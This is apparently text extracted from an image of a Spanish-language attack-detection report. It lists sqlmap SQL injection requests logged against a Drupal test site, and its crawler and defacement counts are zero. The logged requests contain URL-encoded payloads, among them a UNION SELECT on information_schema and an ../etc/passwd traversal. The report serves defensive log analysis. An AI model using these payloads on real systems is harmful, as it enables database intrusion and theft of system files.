 Crawler:
------> Num. detecciones: 0
Defacement:
------> Num. detecciones: 0
Seccion 2 : Detalles
IP Fecha Metodo Recurso Referer Codigo Tamano en bytes BD error? User-Agent
SQLi
192.168.36.129 29/Oct
/2016:07:10:42 GET
/?q=node%2F1&ouVJ%3D1003%
20AND%201%3D1%20UNION%20ALL%
20SELECT%201%2C2%2C3%2Ctable_
name%20FROM%20information_
schema.tables%20WHERE%202%3E1-
-%20..%2F..%2F..%2Fetc%2Fpasswd
http://www.drupal.vulne.
proyecto.mx:80/
200 960 NO
sqlmap/1.0-dev-nongit-
201609290a89
(http://sqlmap.org)
192.168.36.129 29/Oct
/2016:07:10:43 GET
/?q=node%2F1%29%20AND%206745%3D1915
http://www.drupal.vulne.
proyecto.mx:80/
200 960 NO
sqlmap/1.0-dev-nongit-
201609290a89
(http://sqlmap.org)
192.168.36.129 29/Oct
/2016:07:10:43 GET
/?q=node%2F1%29%20AND%203388%3D3388
http://www.drupal.vulne.
proyecto.mx:80/
200 960 NO
sqlmap/1.0-dev-nongit-
201609290a89
(http://sqlmap.org)
192.168.36.129 29/Oct
GET
/?q=node%2F1%27%20AND%206449%3D3822
http://www.drupal.vulne.
200 960 NO
sqlmap/1.0-dev-nongit-
201609290a89